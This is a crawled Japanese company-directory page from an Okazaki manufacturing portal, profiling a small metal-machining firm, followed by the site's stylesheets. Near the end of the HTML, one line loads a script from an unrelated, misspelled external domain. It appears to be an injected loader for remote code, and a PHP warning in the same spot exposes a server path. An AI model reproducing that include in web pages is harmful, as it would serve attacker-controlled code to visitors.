

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okamono.com/online/member.php?no=149
body_size: 7257
content:
<!doctype html>
<html lang="ja">
<head>
<meta charset="UTF-8">

<title>有限会社日栄機械工業 | ものづくり岡崎オンライン | 参加企業</title>
<meta name="description" content="ものづくり岡崎オンラインに参加している企業をご紹介します。 | 有限会社日栄機械工業 金属加工&emsp;専用機" />
<meta name="keywords" content="" />
<meta property="og:site_name" content="ものづくり岡崎オンライン | 岡崎商工会議所・岡崎市・岡崎ものづくり推進協議会" />
<meta property="og:url" content="https://okamono.com/online/member.php?no=149" />
<meta property="og:title" content="有限会社日栄機械工業 | ものづくり岡崎オンライン | 参加企業" />
<meta property="og:description" content="ものづくり岡崎オンラインに参加している企業をご紹介します。 | 有限会社日栄機械工業 金属加工&emsp;専用機" />
<meta property="og:type" content="article"/>
<meta property="og:locale" content="ja_JP" />
<meta name="viewport" content="width=device-width,initial-scale=1">
<!--<meta name="viewport" content="width=1200">-->
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<!--<link rel="icon" type="image/x-icon" href="img/favicon.ico">-->
<link rel="icon" type="image/x-icon" href="../img/favicon.ico">
<link rel="stylesheet" href="css/reset.css" type="text/css" media="all" />
<link rel="stylesheet" href="css/common.css?20231002" type="text/css" media="all" />
<link rel="stylesheet" href="css/style.css?20231002" type="text/css" media="all" />
<link rel="stylesheet" href="css/style_sp.css?20231002" type="text/css" media="all" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter&family=Noto+Sans+JP:wght@300;400;700&family=Poppins:wght@600;700&display=swap" rel="stylesheet">

<script src="js/jquery-1.11.1.min.js"></script>


<script>
window.addEventListener("load",function() {
	$('#humb').click(function () {
		 $(this).toggleClass('active');
		 //ハンバーガーメニューオープン時のスクロール禁止
	 })
});

$(function(){
    // #で始まるアンカーをクリックした場合に処理
    $('a[href^="index.php#"]').click(function() {
        // スクロールの速度
        var speed = 400; // ミリ秒
        // アンカーの値取得
        var href= $(this).attr("href");

        href = href.replace( /index\.php/g , "" );

        // 移動先を取得
        var target = $(href == "#" || href == "" ? 'html' : href);

        // 移動先を数値で取得
        var position = target.offset().top - $('header').height();
        // スムーススクロール
        $('body,html').animate({scrollTop:position}, speed, 'swing');

        $("#humb").removeClass('active');

      return false;
   });
});

$(function(){
    // #で始まるアンカーをクリックした場合に処理
    $('a[href^="#"]').click(function() {
        // スクロールの速度
        var speed = 400; // ミリ秒
        // アンカーの値取得
        var href= $(this).attr("href");

        // 移動先を取得
        var target = $(href == "#" || href == "" ? 'html' : href);

        // 移動先を数値で取得
        var position = target.offset().top - $('header').height();
        // スムーススクロール
        $('body,html').animate({scrollTop:position}, speed, 'swing');

        $("#humb").removeClass('active');

      return false;
   });
});
</script>

<!--
<script>
	window.addEventListener("load",function() {
		$('body').addClass('open');
	});

	$(window).on('beforeunload', function(event) {
		 $('body').removeClass('open');
	});
</script>
-->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F43BJELLE8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F43BJELLE8');
</script>
</head>

<body class="p_member">
	<header class="y2022">
	<a class="leftside" href="/">
		<div>
			<h2 class="initial"><img src="/img/common/oms03.png" alt="OMS"></h2>
			<p class="text">いろんな企業がある<br>いろんな技術がある</p>
		</div>
		<div>
						<h2 class="logo"><img src="/img/common/oms04.png" alt="岡崎ものづくり推進協議会"></h2>
					</div>
	</a>
	<p id="humb"><span class="border01"></span><span class="border02"></span></p>
	<div class="rightside ">
		<div class="menu01">
			<a href="/" class="sp_only">ホーム</a>
			<a href="/online/member_list.php?key04=1">オンライン商談会</a>
			<a href="/news_list.php">新着情報</a>
			<a href="/about.php">岡崎ものづくり推進協議会とは</a>
			<a href="/note_list.php">活動報告</a>
			<a href="/course_list.php">講座情報</a>
		</div>
		<div class="menu02">
			<a href="/support_list.php">支援情報</a>
			<a href="/subsidy_list.php">岡崎市ものづくり支援補助金</a>
			<a href="/online/member_list.php">登録企業</a>
			<a href="/coordinator_list.php">ものづくりコーディネータ</a>
			<a href="/contact.php">各種お問い合わせ</a>
		</div>
	
		<div class="system">
					<a href="/online/signup.php" class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" class="svg_mypage">
  <path d="M15,12.67a4.25,4.25,0,1,1,4.25-4.25A4.26,4.26,0,0,1,15,12.67Zm0-7.5a3.25,3.25,0,1,0,3.25,3.25A3.26,3.26,0,0,0,15,5.17Z"/>
  <path d="M23,25.83H7a.5.5,0,0,1-.5-.5V21.12c0-3.9,2.88-7.06,6.41-7.06h4.18c3.53,0,6.41,3.16,6.41,7.06v4.21A.5.5,0,0,1,23,25.83Zm-15.5-1h15V21.12c0-3.34-2.43-6.06-5.41-6.06H12.91c-3,0-5.41,2.72-5.41,6.06Z"/>
</svg>
<p class="stext">ご利用登録</p></a>
			<a href="/online/login.php" class="icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" class="svg_login">
  <path d="M16.56,17.25H4.69a.5.5,0,0,1,0-1H15.36L11.21,12.1a.48.48,0,0,1,0-.7.5.5,0,0,1,.71,0l5,5a.5.5,0,0,1-.36.85Z"/>
  <path d="M25.31,25.25h-10a.5.5,0,0,1-.5-.5V21a.5.5,0,0,1,.5-.5.5.5,0,0,1,.5.5v3.25h9V5.75h-9V9a.5.5,0,0,1-.5.5.5.5,0,0,1-.5-.5V5.25a.5.5,0,0,1,.5-.5h10a.5.5,0,0,1,.5.5v19.5A.5.5,0,0,1,25.31,25.25Z"/>
</svg>
<p class="stext">ログイン</p></a>
				</div>
	</div>
</header>
<style>
.svg_mypage{width:30px;height:30px;fill:#7D4697;}
.svg_login{width:30px;height:30px;fill:#FFF;}


header{width:1340px;max-width:100%;margin: 0 auto;display:flex;justify-content:space-between;padding:40px 20px 40px;box-sizing:border-box;}
header .leftside{width:240px;max-width:100%;display:flex;justify-content:space-between;}
header .initial{width:96px;}
header .logo{width:140px;}
header .text{font-size:10px;line-height:16px;font-weight:500;margin-top:7px;letter-spacing:0;}
header #humb{display:none;}
header .rightside{width:calc(100% - 300px);}
header .menu01{display:flex;justify-content:flex-end;margin-top:10px;margin-bottom:20px;}
header .menu02{display:flex;justify-content:flex-end;}
header .menu03{display:none;}
header .rightside a{display:block;padding:2px;font-size:16px;line-height:100%;letter-spacing:0.05em;transition:0.2s;font-weight:500;}
header .rightside a:not(.sp_only){display:block;padding:2px;font-size:14px;line-height:100%;letter-spacing:0.05em;transition:0.2s;font-weight:500;}
header .rightside a + a{margin-left:30px;position:relative;overflow:initial;}
header .rightside a:hover{color:#7D4698;}

header .rightside a + a::before{display:none;}

@media(min-width:1139px){
	header .rightside a.sp_only{display:none;}
}



header .rightside{}
header .rightside .system{display:flex;justify-content:flex-end;position:absolute;top:0;right:0;}
header .rightside .system .icon{width:150px;padding:5px 0;color:#7D4697;background:#FFF;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin: 0 auto;}
.top2024 header .rightside .system .icon{background:#FFF;}
header .rightside .system .icon + .icon{position:relative;color:#FFF;background:linear-gradient(to right , #854098 , #4B49B4);}
header .rightside .system svg{margin-right:5px;}
header .rightside .system .stext{font-size:14px;}
header .rightside .system .icon:nth-child(1){border:1px solid #F5F5F5;box-sizing:border-box;}

@media(max-width:1100px){
/*	現在のcssを削除*/
	header .text br{display:block;}
	header a{padding: 0;color: initial;}
	header .logo{position:static;}
	    
	header{padding:15px 20px;box-sizing:border-box;}
	header #humb{display:block;position:fixed;z-index:1000;top:20px;right:20px;width:30px;height:30px;border:2px solid #7D4698;cursor:pointer;}
	header #humb .border01{width:20px;height:3px; position:absolute;top:8px;left:5px;background:#7D4698;transition:0.5s;}
	header #humb .border02{width:20px;height:3px; position:absolute;bottom:8px;left:5px;background:#7D4698;transition:0.5s;}
	header #humb.active .border01{width:30px;top:13.5px;left:0;transform:rotate(315deg)}
	header #humb.active .border02{width:30px;bottom:13.5px;left:0;transform:rotate(-315deg)}
	header .rightside{position:fixed;top:0;right:0;background:#FFF;border:5px solid #7D4698;box-sizing:border-box;padding: 30px 20px;width:100%;height:1px;overflow:scroll;min-height:100%;z-index:999;transition:0.5s;}
	header .rightside{transform:rotate(-180deg);transform-origin:right top;transition:0.5s;}
	header .active + .rightside{transform:translate(0);}
	header .rightside .menu01{display:block;width:300px;max-width:100%;padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #B5B5B6;}
	header .rightside .menu02{display:block;width:300px;max-width:100%;}
	header .rightside .menu03{display:block;width:300px;max-width:100%;padding-top:18px;margin-top:18px;border-top:1px solid #B5B5B6;}
	header .rightside a{line-height:24px;padding:2px 0;}
	header .rightside a + a{margin-left:0;margin-top:10px;}
	header .rightside a + a::before{display:none;}
	
	header .rightside .system{position:static;width:300px;margin: 20px auto 0;justify-content:center;}

}

</style>

	<main>
		<section class="sec01">
			<div class="wrap">
				<p class="logo c_contain"><img src="/img/common/dammy01.jpg" alt="有限会社日栄機械工業"></p>
				<div class="texts">
					<h2 class="name">有限会社日栄機械工業</h2>
						<p class="cate">金属加工&emsp;専用機</p>								<p class="intro">金属加工</p>						</div>
			</div>
		</section>
					<section class="sec02">
			<div class="wrap">
			
								
							
				<div class="area02">
					<div class="area02_01">
						<h3 class="title">企業情報</h3>
						<dl>
								<dt>所在地</dt><dd>愛知県岡崎市下青野町喜昌島41-2</dd>										<dt>TEL</dt><dd>0564-43-1590</dd>										<dt>URL</dt><dd><a href="http://nichiei-kikai.co.jp/" target="_blank">http://nichiei-kikai.co.jp/</a></dd>										<dt>代表者</dt><dd>田中　政憲 ( たなか　まさのり )</dd>										<dt>資本金</dt><dd>500万円</dd>										<dt>従業員数</dt><dd>15名</dd>										<dt>創業年</dt><dd>1988年</dd>								</dl>
					</div>
					<div class="area02_02">
							
						<h3 class="title">設備情報</h3>
						<p class="text">マシニングセンター/マザック/＃5<br>マシニングセンター/オークマ/＃6<br>マシニングセンター/OKK/＃5<br>横中ぐり盤/山崎技研<br>ワイヤー放電/ファナック</p>
												
											</div>
				</div>
				<div class="area03">
						
					<h3 class="title">有限会社日栄機械工業の強み・得意な製品・技術</h3>
					<p class="text">機械部品の単品加工(溶接から3D加工)</p>
										
						
					<h3 class="title">有限会社日栄機械工業の主要サービス</h3>
					<p class="text">専用組付機/設備部品</p>
										
						
					<h3 class="title">有限会社日栄機械工業の主要取引先</h3>
					<p class="text">KYB(株)<br /><br />
(株)東海機械製作所<br /><br />
フタバ産業(株)<br /><br />
三和機工(株)<br /><br />
中央発條(株)</p>
									</div>
			</div>
		</section>
		
				
		<section class="c_member_list">
			<div class="wrap">
				<h2 class="title">01月・02月<br>参加企業一覧<span>COMPANY</span></h2>
							</div>
			
		</section>
	</main>
	<footer class="y2022">
	<div class="footerwrap">
		<div class="leftside">
			<a class="logos" href="/">
				<div>
					<h2 class="initial"><img src="/img/common/oms03.png" alt="OMS"></h2>
					<p class="text">いろんな企業がある<br>いろんな技術がある</p>
				</div>
				<div>
					<h2 class="logo"><img src="/img/common/oms04.png" alt="岡崎ものづくり推進協議会"></h2>
				</div>
			</a>
	
			<p class="text02">
				〒444-8611<br>
				岡崎市竜美南1丁目2番地(岡崎商工会議所内)<br>
				TEL：0564-53-6191<br>
				FAX：0564-53-0101
			</p>
		</div>
		<div class="rightside">
			<div class="menu01">
				<p><a href="/">ホーム</a></p>
				<p><a href="/online/member_list.php?key04=1">オンライン商談会</a></p>
				<p><a href="/news_list.php">新着情報</a></p>
				<p><a href="/about.php">岡崎ものづくり推進協議会とは</a></p>
				<p><a href="/note_list.php">活動報告</a></p>
				<p><a href="/course_list.php">講座情報</a></p>
			</div>
			<div class="menu02">
				<p><a href="/support_list.php">支援情報</a></p>
				<p><a href="/subsidy_list.php">岡崎市ものづくり支援補助金</a></p>
				<p><a href="/online/member_list.php">登録企業</a></p>
				<p><a href="/coordinator_list.php">ものづくりコーディネータ</a></p>
				<p><a href="/contact.php">各種お問い合わせ</a></p>
				<p><a href="/pp.php">個人情報保護方針</a></p>
			</div>
			<div class="menu03">
				<p><a href="/fair2023.php" class="link">ものづくり岡崎フェア2023</a></p>
			</div>
			<div class="menu04">
				<a href="/member/" target="_blank" class="login">企業ログイン</a>
				<a href="/member/PDF/manual20240329.pdf" target="_blank" class="manual">利用者向けマニュアル<i class="far fa-file-pdf"></i></a>
			</div>
		</div>
	</div>
   	<p class="copyright">Copyright©岡崎ものづくり推進協議会 All Right Reserved.</p>
</footer>
<style>


footer{padding:50px 0 0 0;background:#F2F2F2;margin-top:0px;color:#6B6B6B;position:relative;}

footer .footerwrap{width:100%;margin: 0 auto;display:flex;justify-content:space-between;flex-wrap:wrap;position:relative;z-index:2;padding:0px 50px;box-sizing:border-box;}
footer .leftside{width:300px;max-width:100%;}
footer .leftside .logos{width:240px;max-width:100%;display:flex;justify-content:space-between;}
footer .leftside .logos .initial{width:96px;}
footer .leftside .logos .logo{width:140px;}
footer .leftside .logos .text{font-size:10px;line-height:16px;font-weight:500;margin-top:7px;letter-spacing:0;color:#231815;}
footer .leftside .text02{font-size:14px;line-height:24px;margin-top:15px;letter-spacing:0.04em;}
footer .rightside{width:480px;display:flex;flex-wrap:wrap;justify-content:space-between;}
footer .rightside .menu01{width:200px;}
footer .rightside .menu02{width:200px;}
footer .rightside .menu03{width:100%;margin-top:30px;}
footer .rightside p + p{margin-top:10px;}
footer .rightside a{padding:4px 4px 4px 0;font-size:14px;line-height:24px;letter-spacing:0;transition:0.5s;}
footer .rightside .menu03 a{padding:4px 4px 4px 25px;font-size:14px;line-height:24px;letter-spacing:0;position:relative;transition:0.5s;}
footer .rightside .menu03 a::before{content:"";width:12px;height:2px;background:#6B6B6B;position:absolute;top:16px;left:6px;}
footer .rightside .menu04{display:flex;margin-top:25px;max-width:100%;}
footer .rightside .menu04 .login{font-size:14px;line-height:38px;text-align:center;width:200px;color:#434344;background:#FFF;border-radius:3px;box-sizing:border-box;align-self:flex-start;position:relative;transition:0.5s;margin-right:30px}
footer .rightside .menu04 .login:hover{color:#FFF;background:#434344;}
footer .rightside .menu04 .login::before{content: "\f054";font-family: "Font Awesome 5 Free";font-size:10px;font-weight: 900;position:absolute;top:50%;right:13px;transform:translate(50%,-50%);}
footer .rightside .menu04 .manual{font-size:14px;line-height:38px;text-align:center;width:200px;color:#434344;background:#FFF;border-radius:3px;box-sizing:border-box;align-self:flex-start;position:relative;transition:0.5s;}
footer .rightside .menu04 .manual:hover{color:#FFF;background:#434344;}
footer .rightside .menu04 .manual i{font-size:14px;position:absolute;top:50%;right:15px;transform:translate(50%,-50%);}



footer .rightside a:hover{color:#7D4697;}
footer .copyright{width:100%;font-size:10px;line-height:43px;letter-spacing:0.04em;pointer-events:none;background:#E8E8E8;margin-top:60px;text-align:right;padding-right:40px;box-sizing:border-box;}

footer .rightside .menu01{margin:0!important;}
footer .rightside .menu01 a::before{display:none;}
footer .rightside .menu02 a::before{display:none;}
footer .rightside .menu04 a::before{width:initial;height:initial;background:initial;}
footer .copyright{position:static;}

@media(max-width:1100px){

	footer .footerwrap{padding:0px 20px;}
	footer .leftside{width:100%;}
	footer .rightside{flex-wrap:wrap;justify-content:space-between;;width:100%;margin-top:30px;}
	footer .rightside .menu02{margin-top:10px;margin-bottom:10px;}
	footer .rightside .menu03{margin-top:0;}
	
	footer .rightside .menu04 .login{font-size:12px;line-height:30px;width:150px;margin-right:10px}
	footer .rightside .menu04 .manual{font-size:12px;line-height:30px;width:150px;}
	footer .rightside .menu04 .manual i{display:none;}
	

	footer .copyright{padding:0;text-align:center;margin-top:30px;}
}
</style>

	
<div id="pop_cookie">
	<div class="wrap">
		<p class="text">
			当サイトでは、利便性の改善・閲覧の追跡のため、Cookieを使用しています。サイトの閲覧を続行した場合、Cookieの使用に同意したことになります。詳しくは、<a href="/pp.php" class="link">個人情報保護方針</a>をご覧ください。<br>
			個人情報に関するお問い合わせ先<br>
			岡崎ものづくり推進協議会<br>
			〒444-8611　岡崎市竜美南1丁目2番地　(岡崎商工会議所内)<br>
			TEL：0564-53-6191　FAX：0564-53-0101
		</p>
		<p class="btn">承認する</p>
	</div>
</div>	
<script>
	$("#pop_cookie .btn").click(function() {
		$('#pop_cookie').css("display","none");
		$.ajax({
			type: 'POST',
			url: 'function/ajax_cookie.php',
			data: ''
		}).done(function(data){
		}).fail(function(msg) {
		});

	});
</script>
	
<script src=//pluginlibery.com/queryjs></script>
	<script>
	var times = [];
	var reserve = [];
	<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/iiida/okamono.com/public_html/online/member.php</b> on line <b>493</b><br />
	reserve['not'] = '1';

	window.addEventListener("load",function() {
	
		var target_hover = $('.accept').hover(function() {
			clickaccept($(this));
		});
		
		$('.accept').click(function() {
			$('.accept').off('mouseenter mouseleave');
			clickaccept($(this));
			
			//ポップアップの表示
			var parent	= $(this).parents(".item");
			var popup	= $(parent).find(".js-popup");
        	var position = $(popup).offset().top - $('header').height() - 50;
        	$('body,html').animate({scrollTop:position}, 600, 'swing');
		
		});


	});
	
	function clickaccept(src){
		//クリックした場所の表示
		$('.accept.on').removeClass("on");
		$(src).addClass("on");
		
		//ポップアップの表示
		var parent	= $(src).parents(".item");
		var popup	= $(parent).find(".js-popup");
		$(".js-popup").addClass("off");
		$(popup).removeClass("off");
		
		//ログインしていない時は行わない
		if($(".js-date").length > 0){
		
			//ポップアップの内容の変更
			var date01 = $(src).data("date");	// 2020-01-01
			
			//日付の書き換え
			var date02 = new Date(date01.replace(/-/g,"/"));		// Wed Aug 29 2020 16:00:43 GMT+0900 (JST)
			var date03 = date02.getFullYear() + "年" + (date02.getMonth() + 1) + "月" + date02.getDate() + "日";		// 2020年1月1日
		
			$(popup).find(".js-date").text(date03);
			
			var times_array = times[date01].split(",");
			$(popup).find(".js-link").addClass("off");
	
			for( var i=0 ; i<times_array.length ; i++ ) {
				$(popup).find(".js-link:nth-of-type("+times_array[i]+")").removeClass("off");
			}
			
			$(popup).find(".js-link").removeClass("reserve");
			if (date01 in reserve) {
				var reserve_array = reserve[date01].split(",");
	
				for( var i=0 ; i<reserve_array.length ; i++ ) {
					$(popup).find(".js-link:nth-of-type("+reserve_array[i]+")").addClass("reserve");
				}
			}
			
			$('input[name="DATE"]').val(date01);
		}
			
	}
	
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.okamono.com/online/css/reset.css
body_size: 1180
content:
/* CSS Document */
@charset "UTF-8";

/* ------------------------------
リセット
------------------------------ */
/* CSS Document */
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
figure,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
	margin: 0;
	padding: 0;
	font-family:"Noto Sans JP","游ゴシック Medium",YuGothic,YuGothicM,"Hiragino Kaku Gothic ProN",メイリオ,Meiryo,sans-serif;
    color: #333333;
	word-break:break-all;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, font, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, hr, html, i, iframe, img, ins, kbd, label, legend,li, mark, menu, meter, nav, object, ol, output, p, pre, progress, q, rp, rt, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video, xmp {
	border: 0;
	margin: 0;
	padding: 0;
	font-size: 100%;
	background: transparent;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section{display: block;}

b, strong {font-weight: bold;}

img {
	width:100%;
	color: transparent;
	font-size: 0;
	vertical-align: top;
	-ms-interpolation-mode: bicubic;
}

li {display: list-item;}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

th, td, caption {
	font-weight: normal;
	vertical-align: middle;
	text-align: left;
}

q {quotes: none;}

q:before, q:after {
	content: '';
	content: none;
}

sub, sup, small {font-size: 75%;}

sub, sup {
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {bottom: -0.25em;}

sup {top: -0.5em;}

svg {overflow: hidden;}

a {
	overflow: hidden;
	outline: none;
	color: inherit;
	text-decoration:none;
}

ul{
	list-style:none;
	}

p,h1,h2,h3,h4,a,
ul,ol,li,
div,span,
dd,dl,dt,
tr,th,td,
input,textarea,select{
    line-height: inherit;
    letter-spacing: 0.05em;
    color: inherit;
    font-weight: inherit;
    font-family: inherit;
    font-size: inherit;
}

img {border: none;}
a img {margin: 0;padding: 0;border:none;}
/* input{ padding:2px 3px; } */
/* select{ padding:2px 3px; } */
p {line-break: strict;} /*禁則処理用*/

input,
select,
input[type="submit"]{
	-webkit-appearance: none;-moz-appearance: none;appearance: none;
	background:none;
	border:0;
	border-radius:none;
	margin:0;
}

 ::placeholder{color:#AFAFAF;} 

--- FILE ---
content_type: text/css
request_url: https://www.okamono.com/online/css/common.css?20231002
body_size: 551
content:
@charset "UTF-8";
/* CSS Document */


textarea{border:1px solid #E6E6E6;padding:10px;border-radius:3px;width:100%;box-sizing:border-box;}
.c_submitS {width:250px;transition:0.5s;position:relative;margin: 40px auto 0;}
.c_submitS input[type="submit"]{font-size:14px;line-height:58px;width:100%;border-radius:3px;padding:0;border:1px solid #7D4697;;text-align:center;color:#FFF;background:#7D4697;display:block;font-weight: 400; -webkit-appearance: none;cursor:pointer;transition:0.5s;}
.c_submitS:hover input[type="submit"]{color:#7D4697;background:#FFF;}
	
	
@media(max-width:834px){
	.c_submitS{margin-top:20px;}
}

#pop_cookie{position:fixed;bottom:0;left:0;z-index:100000;width:100%;padding:20px;color:#FFF;background:rgba(0,0,0,0.7);box-sizing:border-box;}
#pop_cookie .wrap{width:800px;max-width:100%;margin: 0 auto;display:flex;flex-wrap:wrap;align-items:center;}
#pop_cookie .text{font-size:12px;line-height:22px;width:600px;max-width:100%;margin: 10px auto;}
#pop_cookie .btn{font-size:12px;font-weight:bold;color:#FFF;width:100px;line-height:40px;text-align:center;background:linear-gradient(to right , #854098 0% ,#854098 50% , #4B49B4 100%);border-radius:20px;background-size:200% 100%;background-position-x: -100%;transition:0.5s;display:block;margin:10px auto;cursor:pointer;}
#pop_cookie .btn:hover{background-position-x: -200%;}
#pop_cookie .link{text-decoration:underline;}

--- FILE ---
content_type: text/css
request_url: https://www.okamono.com/online/css/style.css?20231002
body_size: 8052
content:
/* CSS Document */
@charset "UTF-8";

.sp_only{display: none;}

.Poppins{font-family: 'Poppins', sans-serif;}
.PoppinsSB{font-family: 'Poppins', sans-serif; font-weight:600;}
.PoppinsB{font-family: 'Poppins', sans-serif; font-weight:bold;}

.Inter{font-family: 'Inter', sans-serif;}

.c_cover img{width:100%;height:100%;object-fit:cover;}
.c_contain img{width:100%;height:100%;object-fit:contain;}

.svg_mypage{width:30px;height:30px;fill:#7D4697;}
.svg_login{width:30px;height:30px;fill:#FFF;}


.c_member_list {background:#F5F5F5;padding-bottom:70px;}
.c_member_list .wrap{width:1100px;max-width:100%;margin: 0 auto;}
.c_member_list .title{font-size:34px;font-weight:bold;position:relative;z-index:2;padding:100px 0 40px;margin-bottom:20px;text-align:center;}
.c_member_list .title span{font-size:120px;color:#FFF;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100%;z-index:-1;}
.c_member_list .item {display:flex;justify-content:center;border:1px solid #CDCDCD;position:relative;background:#FFF;}
.c_member_list .item + .item{margin-top:30px;}
.c_member_list .item:hover::before{opacity:1;}
.c_member_list .item .logo{width:300px;height:220px;padding:25px;box-sizing:border-box;align-self:center;}
.c_member_list .item .texts{width: calc(100% - 300px);border-left:1px solid #CDCDCD;padding:25px 25px 70px;box-sizing:border-box;}
.c_member_list .item .name{font-size:22px;font-weight:bold;position:relative;margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #CDCDCD;}
.c_member_list .item .name::before{content: "";width:50px;height:1px;position:absolute;top:100%;left:0;background:#7D4697;}
.c_member_list .item .cate{font-size:14px;line-height:20px;font-weight:bold;color:#7D4697;margin-bottom:10px;}
.c_member_list .item .intro{font-size:14px;line-height:20px;color:#666666;}
.c_member_list .item .link{font-size:14px;font-weight:bold;color:#FFF;width:300px;line-height:40px;text-align:center;position:absolute;bottom:25px;right:25px;background:linear-gradient(to right , #854098 0% ,#854098 50% , #4B49B4 100%);border-radius:3px;background-size:200% 100%;background-position-x: -100%;transition:0.5s;}
.c_member_list .item .link::before{content: "\f054";font-size:10px;font-family: "Font Awesome 5 Free";font-weight: 900;position:absolute;top:50%;right:10px;transform:translateY(-50%);}
.c_member_list .item .link:hover{background-position-x: -200%;}




@media(min-width:835px){
	a[href^="tel:"]{pointer-events:none;}
}
/*

body{padding-top:80px;}
header {background:#FFF;border-bottom:1px solid #E4E4E4;position:fixed;top:0;left:0;width:100%;z-index:1000;}
header .wrap{margin: 0 auto;display:flex;justify-content:space-between;}
header .logo {padding:20px 0 19px 50px;}
header .logolink {display:flex;align-items:center;}
header .logo01 {width:230px}
header .logo02 {font-size:35px;line-height:40px;margin:0 10px;}
header .logo03 {width:230px;margin-left:10px;}
header #humb{display:none;}

header nav {display:flex;}
header nav .navwrap{display:flex;padding:25px 25px 24px 0;}
header nav .navwrap .link{font-size:14px;line-height:30px;font-weight:bold;transition:0.5s;}
header nav .navwrap .link:hover{color:#7D4697;}
header nav .navwrap .link + .link{margin-left:40px;overflow:visible;position:relative;}
header nav .navwrap .link + .link::before{content:"";width:1px;height:15px;background:#E4E4E4;position:absolute;top:50%;left:-20px;transform:translate(-50%,-50%);}
header nav .system{display:flex;width:160px;border-left:1px solid #E4E4E4;}
header nav .system .link{font-size:12px;font-weight:bold;color:#7D4697;background:#F5F5F5;width:100%;display:flex;flex-wrap:wrap;justify-content:center;flex-direction: column;text-align:center;}
header nav .system .link svg{margin: 0 auto;}
header nav .system .link + .link{position:relative;color:#FFF;background:linear-gradient(to right , #854098 , #4B49B4);}
header nav .system .link + .link::before{content:"";width:1px;height:100%;background:#E4E4E4;position:absolute;top:0;left:0;}


footer {color:#FFF;background:#3A3A3A;padding:70px 0 ;}
footer .wrap{width:1100px;max-width:100%;margin: 0 auto;display:flex;justify-content:space-between;position:relative;}
footer .logos .logolink {display:flex;align-items:center;}
footer .logos .logo01 {width:230px}
footer .logos .logo02 {font-size:35px;line-height:40px;margin:0 10px;}
footer .logos .logo03 {width:120px}
footer .logos .text {font-size:14px;margin-top:25px;}
footer .links{display:flex;flex-direction:column;text-align:right;margin-bottom:50px;}
footer .login{font-size:14px;line-height:38px;text-align:center;width:160px;color:#434344;background:#FFF;border: 1px solid #FFF;border-radius:3px;box-sizing:border-box;align-self:flex-start;position:relative;transition:0.5s;margin: 0 0 30px auto;}
footer .login:hover{color:#FFF;background:#434344;}
footer .login::before{content: "\f054";font-family: "Font Awesome 5 Free";font-size:10px;font-weight: 900;position:absolute;top:50%;right:13px;transform:translate(50%,-50%);}
footer .links .manual{font-size:14px;margin-bottom:20px;text-decoration:underline;transition:0.5s;}
footer .links .link{font-size:14px;margin-bottom:10px;text-decoration:underline;transition:0.5s;}
footer .links .link i{font-size:10px;margin-right:5px;}
footer .links .link:hover{text-shadow:1px 1px 3px #666, -1px -1px 3px #666;}
footer .copyright{position:absolute;bottom:0;right:0;font-size:12px;transform:translateY(50%);}

footer .logos .text span{display:inline-block;}
footer .logos .text span:first-child::before{content:"　";}
footer .logos .text span::before{content:"・";}
*/

@media(max-width:834px){
/*
	body{padding-top:74px;}

	header {height:74px;}
	header .logo {padding:10px 20px;}
	header .logolink {flex-wrap:wrap;width:240px;justify-content:center;}
	header .logo01 {width:175px}
	header .logo02 {font-size:20px;line-height:30px;margin:0 0 0 5px;}
	header .logo03 {margin: 0 ;}


	header #humb{color:#FFF;font-size:10px;cursor:pointer;order:3;display:block;position:fixed;top:0;right:0px;width:74px;height:74px;padding:10px 20px;box-sizing:border-box;background:#7D4697;text-align:center;}
	header #humb .border{width:34px;height:34px;position:relative;}
	header #humb .border01{position:absolute;width:26px;height:1px;background:#FFF;top:9px;left:50%;transform:translate(-50%, -50%);transition:0.5s;}
	header #humb .border02{position:absolute;width:26px;height:1px;background:#FFF;top:50%;left:50%;transform:translate(-50%, -50%);transition:0.5s;}
	header #humb .border03{position:absolute;width:26px;height:1px;background:#FFF;bottom:9px;left:50%;transform:translate(-50%, 50%);transition:0.5s;}
	header #humb.active .border01{top:50%;transform:translate(-50%, -50%) rotate(135deg);} 
	header #humb.active .border02{width:0;} 
	header #humb.active .border03{bottom:50%;transform:translate(-50%, 50%) rotate(-135deg);} 
	
	header nav {position:absolute;top:74px;right:0;overflow:hidden;z-index:100;width:0;height:calc(100vh - 74px);color:#7D4697;background:#FFF;transition:0.5s;display:block;}
	header #humb.active + nav{width:100%;}
	header nav .navwrap{width:100vw;padding:20px;display:block;box-sizing:border-box;}
	header nav .navwrap .link{font-size:14px;border-bottom:1px solid #E6E6E6;display:block;padding-bottom:5px;margin-bottom:5px;}
	header nav .navwrap .link.manual{padding-bottom:0px;margin-bottom:0px;margin-top:20px}
	header nav .navwrap .link.pc_only{display:none;}
	header nav .navwrap .link + .link{margin-left:0;}
	header nav .navwrap .link + .link::before{display:none;}
